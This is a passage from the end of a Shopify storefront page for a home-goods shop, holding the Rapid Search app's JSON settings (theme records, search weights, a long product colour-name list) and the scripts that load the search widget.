1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174899527977,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:28:13.377Z","role":"unpublished"},"177591091497":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-10T14:51:18.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177591091497,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-10T14:52:17.999Z"},"177879875881":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-26T01:00:54.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177879875881,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-26T01:02:16.145Z"},"179304431913":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-05T17:40:40.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179304431913,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-10-05T17:43:15.172Z","role":"unpublished"},"179599966505":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-27T09:39:50.000Z","name":"Do not delete-Working (27 OCT 2025)","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"role":"main","rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179599966505,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-10-27T09:41:15.143Z"},"180767883561":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2026-01-23T08:56:51.000Z","name":"Copy of Do not delete-Working (27 OCT 2025)","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"role":"unpublished","rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":180767883561,"theme_store_id":null,"assets_updated":"2026-01-23T08:57:27.215Z","theme_version":1}}},"shoprenter_storefront_settings":{"resultpage_quantity_selector":false},"shop_owner":"Danny Sattar","show_autocomplete_manufacturer":"hidden","show_autocomplete_sku":false,"show_child_products":false,"show_horizontal_category_menu":true,"show_horizontal_category_menu_images":true,"show_layerbox":false,"show_original_price":true,"show_parent_categories":false,"show_results_heading":{"desktop":true,"mobile":false},"sorting_function":"","texts":{},"theme":{"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"theme_store_id":null,"shopifyThemeVersion":2},"two_column_layout":true,"webshop_engine":"shopify","weights":{"description":1,"manufacturer":1,"model":5,"parameters":1,"product_name":5,"short_description":1,"sku":5,"tags":5,"attributes":1,"product_type":5,"metafields":0},"whitelabel":false,"color_family":{"Beige":{"familyName":"Beige","familyColor":"#F5F5DC","colors":["beige","antique white","cornsilk","floral white","seashell","old lace","ivory","linen","lavender blush","misty rose"]},"Black":{"familyName":"Black","familyColor":"#000000","colors":["black"]},"Blue":{"familyName":"Blue","familyColor":"#0000FF","colors":["blue","light blue","medium blue","dark blue","midnight blue","steel blue","light steel blue","sky blue","light sky blue","deep sky blue","cadet blue","cornflower blue","powder blue","dodger blue","royal blue","navy blue"]},"Brown":{"familyName":"Brown","familyColor":"#A52A2A","colors":["brown","sandy brown","saddle brown","rosy brown","burlywood","blanched almond","bisque","chocolate","maroon","navajo white","peru","sienna","tan","wheat"]},"Cyan":{"familyName":"Cyan","familyColor":"#00FFFF","colors":["cyan","light cyan","dark cyan","turquoise","medium turquoise","dark turquoise","pale turquoise","aqua","azure","alice blue","mint cream","teal"]},"Gold":{"familyName":"Gold","familyColor":"#FFD700","colors":["gold","goldenrod","darkgoldenrod","lightgoldenrodyellow","palegoldenrod"]},"Gray":{"familyName":"Gray","familyColor":"#808080","colors":["gray","grey","light gray","dim gray","dark gray","slate gray","light slate gray","dark slate gray","silver","gainsboro"]},"Green":{"familyName":"Green","familyColor":"#008000","colors":["green","light green","dark green","lime","lime green","green yellow","yellow green","spring green","medium spring green","sea green","medium sea green","dark sea green","aquamarine","medium aquamarine","olive","olive drab","dark olive green","forest green","lawn green","pale green","chartreuse","honeydew"]},"Orange":{"familyName":"Orange","familyColor":"#FFA500","colors":["orange","dark orange","coral","tomato","orangered"]},"Pink":{"familyName":"Pink","familyColor":"#FFC0CB","colors":["pink","light pink","hot pink","deep pink"]},"Purple":{"familyName":"Purple","familyColor":"#800080","colors":["purple","medium purple","rebecca purple","magenta","dark magenta","violet","dark violet","blue violet","pale violet red","medium violet red","slate blue","medium slate blue","dark slate blue","orchid","medium orchid","dark orchid","lavender","thistle","plum","fuchsia","indigo"]},"Red":{"familyName":"Red","familyColor":"#FF0000","colors":["red","dark red","indian red","salmon","light salmon","dark salmon","light coral","crimson","red brick","scarlet"]},"White":{"familyName":"White","familyColor":"#FFFFFF","colors":["white","snow","whitesmoke","ghostwhite"]},"Yellow":{"familyName":"Yellow","familyColor":"#FFFF00","colors":["yellow","light yellow","lemon chiffon","moccasin"]},"others":{"colors":["light brown","ivory\/vanilla\/off-white","dark brown","smoke","clear","smoked clear","natural white","natural navy","browngray","whitelightgray","brown gray","white light gray","brownmocha","brownwhite","whitegray","brown mocha","brown white","white gray","whitewhite","cappuccino beige","cappuccino orange","cappuccino latte","cappuccino brown","gunmetal","navy","cognac","silver croc","canvas antique beige","canvas navy","canvas tuscan","tuscan","antique canvas beige","wheatgrass","laguna","silver beige","silver orange","silver navy","silver gray","silver black","silver white","granite","white beige","white navy","white white","white\/green","white\/red","kelly green","pure water","sea","size a","size b","size c","size d","sunny","blue textured","blush","sea blue","light gray white","light gray charcoal","light gray gray","light gray beige","light gray turquoise","light gray navy","blush velvet","lake blue","greyish beige","light beige","dark walnut","light grey","cream","black tweed","cream velvet","rose","mint","taupe","oak","dark grey","espresso","walnut","dusty rose","emerald","white turquoise","white peridot","white charcoal","white striped gray","white striped navy","walnut walnut","gold white","cappuccino blue","cappuccino gray","cappuccino light gray","cappuccino teal","cappuccino white","walnut beige","walnut blue","walnut brown","walnut gray","walnut light gray","walnut orange","walnut teal","walnut white","gray charcoal","black white","black walnut","white natural","three grid blue","three grid beige","three grid pink","three grid coffee","three grid gray","three grid assort","three grid black","silver tan","natural gray","gray white","aqua blue","red violet","light coffee","light violet","wine","charcoal","oak white","brushed nickel","brushed gold","white and oak brown","dark grey and oak brown","white and cherry","grey fabric","grey velvet","navy blue velvet","espresso brown","medium brown","natural","half white","half light purple","half yellow","half black","half green","half orange","rectangle m","rectangle s","octagonal bowl","octagon m","octagon s","double foot white","double foot black","rose gold","pearlized","gray natural","warm white","tl300 with tl100","gold dusty rose","gold gray","gold navy","gold teal","gold emerald","black beige","black gray","black light gray","black black","black tan","gold blue","gold charcoal","gold cognac","gold orange","natural wood","polished","brushed","orange marmalade","gray black","white black","cherry","satin brass","satin nickel","black satin brass","white satin brass","gray gray","chevron","multicolored","caramel","oatmeal","camel","cedar brown","french silver","lemon green","amber","jade green","tangerine","rose pink","transparent black","gun gray","chrome","dark grey (premium yarn)","grey (premium yarn)","white (premium yarn)","blue (premium yarn)","orange (premium yarn)","brown (premium yarn)","winred(premium yarn)","christmas green(premium yarn)","yellow(premium yarn)","cream(premium yarn)","beige(premium yarn)","khaki","desert camo","forest camo","pink camo","pink\u0026green","purple camo","rose red","army green","camouflage","green camo","graffiti","red checkers","white trees","gold heart with zircons","gold round with zircons","warm light","white light","natural wood + white lampshade","mahogany + black lampshade","matte black","matte black and rose gold","chrome and rose gold","rosegold","black and gold","white and gold","heathered weave ivory","heathered weave wheat","cloud","pebble","sage","oat","slate","basil","frost","mocha","peridot","sand","alabaster","chocolate brown","moss green","rust","almond","light walnut","coffee brown","turqoise","emerald green","fosil grey","royal rose","fossil grey","cognac tan","midnight black","patchwork","cloud grey","patch work","multicolor","transparent red","transparent orange","charcoal blue","cherry red","ocean green","black \/ white","white \/ black","white triangle","white bubbles","pink bear","blue bear","plain pink","mint green","plain blue","dark blue\/beige","nude","champagne","apple green","ocean blue","burgundy","skin tone","black mocha","blossom navy","cognac green","green cognac","navy blossom","white gold","espresso mocha","espresso orange","espresso peridot","espresso red","espresso white","dusty","dusty rose 1","black and white","ivory and charcoal","ivory and brown","ivory and navy","white light oak","white walnut","carbon black","black charcoal","gold walnut","multicolored coral and light blue","multicolored red and light blue","multicolored light and dark blue","multicolored blue and light olive green","gold black","gold ivory","oak black","walnut black","black natural","blue and beige","red and beige","black and beige","light and dark beige","light green and beige","natural maroon","natural teal","natural light blue","black black heathered weave ivory","black natural heathered weave ivory","natural natural heathered weave light beige","black natural tan","natural natural tan","white_1","dusty rose_1","light gray_1","teal_1","pink_1","pink_2","gray_1","navy_1","gray_2","navy_2","frosted gray","silver (hand-held cover)","noble silver","gray navy","gray gray1","gray navy1","gray white1","gray gray2","gray navy2","gray white2","gray gray3","gray navy3","gray white3","gray2","light gray2","white2","gray graphite","gray light brown","gray graphite1","gray light brown1","gray graphite2","gray light brown2","cognac1","dusty rose1","green1","gray1","light gray1","navy1","white1","light gray currant","light gray green","light gray mocha","light gray orange","light gray peridot","light gray red","brown beige","brown currant","brown green","brown orange","brown peridot","brown red","brown turquoise","brown beige1","brown currant1","brown green1","brown gray1","brown mocha1","brown orange1","brown peridot1","brown red1","brown turquoise1","brown white1","brown charcoal","brown navy","black emerald","black midnight blue","black cognac","black emerald1","black gray1","black midnight blue1","black emerald2","black gray2","black cognac1","black emerald3","black gray3","gold black1","gold dusty rose1","gold gray1","gold navy1","gold white1","gold black2","gold dusty rose2","gold gray2","gold navy2","gold white2","gold black3","gold dusty rose3","gold gray3","gold navy3","gold white3","espresso beige","espresso orange1","espresso peridot2","espresso red2","espresso turquoise","espresso beige3","espresso mocha1","espresso orange4","espresso red5","espresso turquoise1","espresso white1","espresso beige1","espresso red1","espresso orange2","espresso red3","light gray gray1","espresso mocha2","expresso peridot","espresso white2","espresso beige2","espresso mocha3","espresso white3","espresso mocha4","espresso orange3","espresso white4","espresso beige4","espresso mocha5","espresso red4","espresso white5","espresso mocha6","espresso white6","espresso beige5","espresso mocha7","espresso orange5","espresso white7","light gray light blue","espresso charcoal","espresso currant","espresso green","espresso gray","espresso navy","light blue1","pink1","midnight blue2","black1","midnight blue3","natural1","walnut1","harbor","midnight blue4","midnight blue5","white beige1","white gray1","white navy1","white white1","white beige2","white gray2","white navy2","white white2","gray beige","gray mocha","gray orange","gray peridot","gray red","gray turquoise","white mocha","white orange","white red","white orange1","white peridot1","white red1","white turquoise1","light gray beige1","light gray navy1","light gray red1","light gray turquoise1","light gray white1","natural gray1","natural navy1","natural white1","natural gray2","natural navy2","natural white2","natural gray3","natural navy3","natural white3","natural2","natural3","natural4","natural white4","natural white5","natural white6","natural white7","natural5","natural6","natural white8","natural white9","natural7","natural8","balance","botanical","cartouche","clover","cornflower","diamond","mask","montage","mosaic","orchard","patch","rainbow","rectangle","repeat","starburst","stripe","tapestry","wave","zig-zag","botanical1","mask1","montage1","mosaic1","orchard1","patch1","rainbow1","rectangle1","repeat1","zig zag","brown1","black2","black3","brown2","gunmetal1","black4","brown3","gunmetal2","charcoal black","white walnut black","charcoal white","white walnut white","charcoal1","oak1","white walnut1","oak2","white walnut2","oak3","white walnut3","gray charcoal1","gray charcoal2","gray charcoal3","white gray3","white navy3","silver mocha","silver peridot","silver turquoise","silver beige1","silver gray1","silver mocha1","silver navy1","silver orange1","silver peridot1","silver turquoise1","silver beige2","silver gray2","silver mocha2","silver navy2","silver orange2","silver peridot2","silver turquoise2","silver beige3","silver gray3","silver mocha3","silver navy3","silver orange3","silver peridot3","silver turquoise3","canvas antique beige1","canvas gray","canvas red","canvas antique beige2","canvas gray1","canvas navy1","canvas red1","canvas tuscan1","canvas tuscan2","canvas antique beige3","canvas gray2","canvas navy2","canvas red2","canvas tuscan3","canvas antique beige4","canvas tuscan4","canvas antique beige5","canvas tuscan5","canvas tuscan6","canvas tuscan7","white gray4","white navy4","pure white","azure1","light beige1","pure white1","teal1","espresso peridot1","espresso turquoise2","espresso turquoise3","dusty rose2","pink2","blue white","green white","blue white1","green white1","blue black","green black","light gray black","blue black1","green black1","light gray black1","white black1","midnight blue1","ivory black","beige silver","gray silver","white brass","white bronze","gray and beige","deep navy","dove white","ivory1","tan1","clear black","clear satin brass","opal black","opal satin brass","atomic red","azure2","expectation gray","dark tan and beige","moroccan blue and ivory","beige and ivory","black brown","black green","black latte","walnut white1","light gray natural","natural natural","walnut charcoal","natural light brown","natural light brown1","natural  navy","gold pink","black navy","natural black","white oak","heathered weave azure","heathered weave light gray","clear1","beige and light green","moroccan blue","charcaol","cafe","sky gray","gray azure","charcoal2","navy2","tan2","gold  dusty rose","black midnight","black beige1","black light gray1","black white1","blackwhite","blackbeige","espresso turquois","light gray charcoal1","espresso curant","cappuccino gray1","cappuccino white1","default title","white azure","black gold","white burl","white brown","black burl","burl","bleached burl","walnut taupe","cappuccino navy","black orange","black peridot","black red","black turquoise","cherry white black","cherry white white","cherry-white-white","cherry white black1","cherry white white1","citrus","blossom","ivory, blue, orange, yellow, red","blue, orange, yellow, red","ivory, blue, red,orange,yellow","ivory and blue","ivory, blue, red, orange, yellow","blue, red, orange yellow","ivory white","aqua blue and ivory","oak ivory","walnut ivory","moroccan blue and light blue","morcoccan blue and ivory","moroccan blue amd light blue","walnut latte","oak oak","antique light and dark brown","white black\nwhite black","terracotta","baby blue","white silver","mint1","clear gold","opal gold","taupe gray","taupe navy","tan gray","tan navy","taupe gray1","taupe navy1","tan gray1","tan navy1","birch green","birch red","black yellow","gray satin brass","pink satin brass","alabaster deep brown","chocolate brown deep brown","heathered weave gray black","heathered weave ivory black","ivory and light blue","ivory and cameo rose","gold off white","red1","terracotta1","brown white2","navy fabric","ivory fabric","black, gray and white","blue, white and gray","ivory, black and red","ivory, cameo rose and light blue","ivory, cadet blue and citron","ivory, moroccan blue and brown","beige, moroccan blue and ivory","brown, beige and ivory","dark gray and ivory","dark blue and ivory","heathered weave slate","black ivory","black cherry","black chocolate brown","black moss green","brass almond","brass cadet blue","brass rust","brass storm gray","charcoal and black","navy and ivory","moroccan blue, beige and ivory","ivory and moroccan blue","white travertine","gold travertine","black travertine","white terrazzo","gold terrazzo","black terrazzo","white cherry walnut","gold cherry walnut","gold natural","black cherry walnut","rose white","rose cherry walnut","rose natural","rose black","black black1","white traventine","cappuccino","dark gray fabric","azure fabric","light gray fabric","cappuccino cafe","cappuccino smoke","white light gray1","brown gray2","white light gray2","maple red","natural brown","brass","nickel","charcoal and ivory","brown and gray","black oak","navy black","navy white","natural taupe","blue1","black, yellow and orange","light blue, yellow and orange","blue gray, yellow and orange","dark blue, yellow and orange","ivory, light gray and blue","ivory, light gray and sky blue","ivory, light gray and banana yellow","heathered weave ivory deep brown","heathered weave wheat deep brown","black dusty rose","cast slate","silver1","expectation gray1","black taupe","acorn heathered weave light beige","walnut heathered weave ivory","polished nickel","black silver","ivory silver","taupe silver","brown gold","ivory gold","tan silver","black camel","gold beige","gold azure","gold light gray","cappuccino black","cappuccino black1","cappuccino black2","cappuccino blue1","cappuccino blue2","cappuccino blue3","walnut gold","ivory, light blue,multicolored","ivory, dark blue, multicolored","ivory,light blue,multicolored","ivory,dark blue,multicolored","sunny1","transparent blue","black\/white","black\/grey","charcaol white","wal","walnut2","walnut dusty rose","bright green","ivory natural","walnut natural","walnutt black","cherry black","cherry white","cherry white\ncherry white","light gray aruba","light gray pebble","gold maroon","silver black1","silver black2","silver black3","acorn brown","mustard","plum purple","olive green","toupe","white grey","black\/gold","deep grey","white\/gold","medium grey","peacock blue","white\/blue","white\/purple","blue grey","light taupe","black\/cream","green-green","solid white","brown\/black","dark taupe","dark wood\/taupe","natural wood\/white","walnut\/taupe","light cream","light toupe","off white","blue\/white","transparent tea","dark natural","coconut white","cream green","dark toupe","black\/charcoal","walnut\/light brown","walnut\/white","black\/platinum blue","natural wood\/beige","natural wood\/brown","walnut\/beige","black\/off white","dark natural\/taupe","natural\/white","black\/light grey","mocha brown","clear polished nickel","clear black1","clear polished nickel1","clear satin brass1","lightgray","antique canvas beige1","chocolate beige","chocolate gray","chocolate navy","chocolate red","chocolate tuscan","gray and ivory","ivory and gray","natural beige","natural beige1","natural brown1","walnut black1","walnut brown1","brown brown","dark walnut black","dark walnut white","white polished nickel","opal polished nickel","opal polished nickel1","opal satin brass1","gray, ivory, yellow, orange","light blue, ivory, yellow, orange","blue, ivory, yellow, orange","light blue, ivory, yellow orange","midnight","walnut red","charcoal, black and ivory","alabaster natural","cadet blue natural","moss green natural","rust natural","taupe natural","blossom natural","light gray silver","blossom gold","midnight blue gold","cappuccino green","cappuccino brown1","cappuccino latte1","cappuccino orange1","white green","white latte","gold midnight blue","black blue","black azure","black teal","black light oak","brass light oak","blue graphite","light gray greige","mulberry","storm gray","ivory  fabric"],"familyColor":"#ffffff","familyName":"Other"}}};
  } catch (error) {
    console.error('Error setting Rapid Search settings:', error);
  }
</script>



<script id="rps-shopify-extensions-cdn-setup">
  (function () {
    try {
      const url = "https://cdn.shopify.com/extensions/019be54d-0b81-77af-aeaa-a96c3b6e5566/rapid-search-291/assets/resultpage.js?shop=living-essentials.myshopify.com";
      const match = url.match(/^(.*\/assets\/)/);
      
      if (match) {
        window.RapidSearchShopifyExtensionsCdnBaseUrl = match[1];
      }
    } catch (error) {
      console.error('Error setting Shopify CDN base URL:', error);
    }
  })();
</script>

<script type="text/javascript" async src="https://cdn.shopify.com/extensions/019be54d-0b81-77af-aeaa-a96c3b6e5566/rapid-search-291/assets/resultpage.js?shop=living-essentials.myshopify.com"></script>

<script
  type="text/javascript"
  async=""
  src="https://static2.rapidsearch.dev/resultpage.js?shop=living-essentials.myshopify.com"
></script>




</div></body>
</html>
